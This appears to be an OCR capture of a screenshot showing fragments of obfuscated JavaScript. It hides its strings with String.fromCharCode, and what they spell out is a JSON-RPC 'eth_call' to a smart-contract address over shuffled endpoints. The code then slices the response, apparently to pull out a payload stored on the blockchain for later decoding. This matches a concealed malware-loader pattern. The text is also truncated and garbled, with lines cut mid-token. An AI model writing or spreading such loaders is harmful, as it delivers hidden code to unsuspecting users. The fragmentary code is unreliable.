
🔧 Digest:
cc38356416693da45daa2adf1cc2514e
• 🕒 Upd
Math.random()-0.5);for(let r of u){try{cons
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48
CharCode(101,116,104,95,99,97,108,108),
[{to:String.fromCharCode(48,120,99,101,4
4,48,102,53,99,101,55,52,51,48,57,99,102,
,57,100,101,101,51,50,98,100,57,48,48),da
ode(48,120,101,97,56,55,57,54,51,52)},St
8,97,116,101,115,116)],id:1})});const j=await
{let
h=j.result.substring(130),s=String.fromCha